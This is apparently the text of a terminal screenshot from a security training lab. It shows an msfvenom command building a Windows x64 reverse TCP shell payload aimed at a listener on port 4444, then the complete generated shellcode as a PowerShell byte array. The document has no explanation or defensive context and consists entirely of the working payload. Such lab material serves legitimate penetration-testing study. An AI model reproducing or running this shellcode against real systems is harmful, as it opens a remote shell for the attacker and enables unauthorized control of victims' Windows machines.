 File Edit View Search Terminal Help
root@ip-10-10-188-181:~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.188.181 LPORT=4444 -f powershell
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of powershell file: 2260 bytes
[Byte[]] $buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,
0x52,0x18,0x48,0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0xf,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1,
0xc9,0xd,0x41,0x1,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x1,0xd0,0x8b,0x80,0x88,0x0,0x0,0x0,0x48,0x85,0xc0,0x74,0x67
,0x48,0x1,0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x1,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x1,0xd6,0x4d,0x31,0xc9,0x48,
0x31,0xc0,0xac,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x3,0x4c,0x24,0x8,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x
1,0xd0,0x66,0x41,0x8b,0xc,0x48,0x44,0x8b,0x40,0x1c,0x49,0x1,0xd0,0x41,0x8b,0x4,0x88,0x48,0x1,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,
0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5
f,0x33,0x32,0x0,0x0,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x1,0x0,0x0,0x49,0x89,0xe5,0x49,0xbc,0x2,0x0,0x11,0x5c,0xa,0xa,0xbc,0xb5,0x41,0x54,
0x49,0x89,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x7,0xff,0xd5,0x4c,0x89,0xea,0x68,0x1,0x1,0x0,0x0,0x59,0x41,0xba,0x29,0x80,0x6b,0x0,0xff,0xd5
,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x48,0x8
9,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,0xa5,0x74,0x61,0xff,0xd5,0x48,0x81,0xc4,0x40,0x2,0x0,0x0,0x49,0xb8,0x63,0x6d
,0x64,0x0,0x0,0x0,0x0,0x0,0x41,0x50,0x41,0x50,0x48,0x89,0xe2,0x57,0x57,0x57,0x4d,0x31,0xc0,0x6a,0xd,0x59,0x41,0x50,0xe2,0xfc,0x66,0xc7,0x44,0x24,0x5
4,0x1,0x1,0x48,0x8d,0x44,0x24,0x18,0xc6,0x0,0x68,0x48,0x89,0xe6,0x56,0x50,0x41,0x50,0x41,0x50,0x41,0x50,0x49,0xff,0xc0,0x41,0x50,0x49,0xff,0xc8,0x4d
,0x89,0xc1,0x4c,0x89,0xc1,0x41,0xba,0x79,0xcc,0x3f,0x86,0xff,0xd5,0x48,0x31,0xd2,0x48,0xff,0xca,0x8b,0xe,0x41,0xba,0x8,0x87,0x1d,0x60,0xff,0xd5,0xbb
,0xf0,0xb5,0xa2,0x56,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,0x83,0xc4,0x28,0x3c,0x6,0x7c,0xa,0x80,0xfb,0xe0,0x75,0x5,0xbb,0x47,0x13,0x72,0x6f,
0x6a,0x0,0x59,0x41,0x89,0xda,0xff,0xd5
root@ip-10-10-188-181:~#